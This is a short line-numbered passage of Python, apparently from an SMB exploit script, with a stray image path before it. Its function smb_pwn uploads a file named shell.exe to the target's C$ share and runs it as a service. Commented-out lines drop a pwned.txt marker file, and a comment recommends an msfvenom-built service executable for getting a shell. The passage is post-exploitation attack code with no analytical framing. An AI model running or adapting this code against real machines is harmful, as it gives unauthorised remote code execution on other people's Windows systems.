 912
913 def smb_pwn(conn, arch):
914 smbConn = conn.get_smbconnection()
915
916 #print('creating file c:\\pwned.txt on the target')
917 #tid2 = smbConn.connectTree('C$')
918 #fid2 = smbConn.createFile(tid2, '/pwned.txt')
919 #smbConn.closeFile(tid2, fid2)
920 #smbConn.disconnectTree(tid2)
921
922 smb_send_file(smbConn, sys.argv[0], 'C', '/shell.exe')
923 service_exec(conn, r'c:\shell.exe')
924 # Note: there are many methods to get shell over SMB admin session
925 # a simple method to get shell (but easily to be detected by AV) is
926 # executing binary generated by "msfvenom -f exe-service ..."
927